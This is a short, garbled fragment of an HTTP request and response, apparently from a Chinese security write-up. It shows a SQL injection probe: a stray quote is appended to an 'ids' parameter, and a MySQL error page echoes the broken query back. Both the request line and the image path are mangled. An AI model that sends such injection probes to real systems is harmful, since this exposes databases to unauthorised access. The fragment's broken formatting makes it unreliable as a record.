 Sec-Fetch-Site: same-origin
Referer: https:/ /index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=841r2b0f67til2ev195s430211
token=080ae67cd5a7c6963589c98596d8d600&type=1&ids=127'
X-Cache: MISS from HK2-Edge7C35
Connection: close
Content-Length: 548
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query :
</b> SELECT `id`, `has_read` FROM `un_message` WHERE `touser_id` = '0'' AND
`type` = 1 AND `id` IN (127\') <br /><b> MySQL Error : </b>You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '\')' at line 1 <br /> <b>MySQL Errno : </b>1064
<br /><b> Message : </b> Execution error <br /></span></div>
HACK学习呀